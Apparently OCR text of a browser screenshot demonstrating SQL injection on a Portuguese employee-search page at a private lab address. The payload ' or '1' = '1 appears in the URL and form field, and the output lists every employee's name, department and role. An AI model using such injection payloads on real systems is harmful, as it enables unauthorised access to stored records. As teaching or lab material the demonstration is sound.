 Cadastro de colaboradores × +
192.168.0.185/pesquisa.php?nome='+or+'1'+%3D+'1
Pesquisa cadastro de colaborador
Nome do Usuário: ' or '1' = '1 Enviar
Nome: Felipe
Setor: TI
Cargo: Coordenador
Nome: Vanderson
Setor: TI
Cargo: Programador Pleno
Nome: Vinicius
Setor: TI
Cargo: Programador Junior
Nome: Denise
Setor: ADM
Cargo: Contas a pagar
Nome: Carla
Setor: RH
Cargo: Auxiliar junior
Nome: Braga
Setor: Contabilidade
Cargo: Contador Pleno